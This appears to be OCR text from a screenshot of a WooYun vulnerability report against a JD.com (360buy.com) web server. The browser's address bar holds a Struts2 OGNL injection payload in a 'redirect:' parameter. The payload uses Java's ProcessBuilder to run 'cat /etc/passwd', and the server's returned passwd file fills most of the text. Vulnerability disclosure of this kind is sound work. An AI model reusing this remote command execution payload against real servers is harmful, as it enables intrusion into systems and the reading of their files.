 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 × http://gw.e.360bu...Writer().close()} × +
gw.e.360buy.com/p/l.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org